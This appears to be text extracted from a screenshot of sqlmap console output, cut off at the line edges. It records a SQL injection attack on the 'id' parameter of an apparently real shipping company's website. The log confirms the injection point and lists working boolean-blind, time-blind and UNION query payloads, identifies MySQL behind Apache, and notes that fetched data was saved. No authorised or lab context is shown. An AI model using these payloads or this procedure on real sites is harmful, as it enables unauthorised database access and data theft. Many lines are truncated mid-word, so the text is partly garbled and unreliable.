 C:\Windows\system32\cmd.exe
echnique=BEUS') or try to lower the value of option '--time-s
ec=2')
[19:18:02] [INFO] 'ORDER BY' technique appears to be usable.
the time needed to find the right number of query columns. Au
ng the range for current UNION query injection technique test
[19:18:04] [INFO] target URL appears to have 3 columns in que
[19:18:08] [INFO] GET parameter 'id' is 'Generic UNION query
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing
)? [y/N]
sqlmap identified the following injection point(s) with a tot
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4 AND 4423=4423

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=4 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3193 UNION ALL SELECT CONCAT(0x71716b7871,0x
a7753434c54465a6e46726661466171655352414150​6e46684c4c46466854
,NULL-- oZGC
---
[19:23:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[19:23:33] [INFO] fetched data logged to text files under 'C:
a\Local\sqlmap\output\www.fairwayshipping.co.in'

[*] ending @ 19:23:33 /2019-05-23/